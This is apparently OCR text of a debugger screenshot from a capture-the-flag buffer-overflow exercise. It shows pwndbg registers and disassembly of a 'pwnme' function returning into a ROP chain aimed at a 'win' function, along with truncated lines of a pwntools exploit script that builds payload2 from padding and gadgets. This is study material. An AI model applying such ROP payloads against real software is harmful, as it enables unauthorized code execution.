 [ REGISTERS
RAX 0x29
RBX 0xe8 第二次进入pwnme溢出之后，rbx没有变
RCX 0x7f9fcb7a0680 (__read_nocancel+7) ◂— cmp rax, -0xfff
RDX 0x48
RDI 0x0
RSI 0x7ffc9c480520 ◂— 'aaaaaaaaaaaaaaaaU@@'
R8 0x7f9fcbc8f700 ◂— 0x7f9fcbc8f700
R9 0x0
R10 0x0
R11 0x246
R12 0x401040 (_start) ◂— xor ebp, ebp
R13 0x7ffc9c480610 ◂— 0x1
R14 0x0
R15 0x0
*RBP 0x404055 ◂— 0x0
*RSP 0x7ffc9c480538 —▸ 0x4011af (main+26) ◂— add byte ptr [rbp - 0x3d], bl
*RIP 0x7f9fcbc921fd (pwnme+54) ◂— ret
33
load2 = b"a"*0x18
36 payload2 +=p64(pop_rdi)+p64(pwnme_got)+p64(mov_rax_p
37 payload2 += p64(pop_rsi_r15)
38
39
40 io.recvuntil("pwn me\n")
41 io.send(payload2)
42
43
44
45
46 io.interactive()
[ DISASM ]
0x7f9fcbc921ee <pwnme+39> mov rsi, rax
0x7f9fcbc921f1 <pwnme+42> mov edi, 0
0x7f9fcbc921f6 <pwnme+47> call read@plt <read@plt>
0x7f9fcbc921fb <pwnme+52> nop
0x7f9fcbc921fc <pwnme+53> leave
► 0x7f9fcbc921fd <pwnme+54> ret <0x4011af; main+26>
↓
0x4011af <main+26> add byte ptr [rbp - 0x3d], bl
0x4011b2 sub rax, rsi
0x4011b5 ret
↓
0x401030 <pwnme@plt> jmp qword ptr [rip + 0x2fe2] <pwnme>
↓
0x7f9fcbc921af <win> push rbp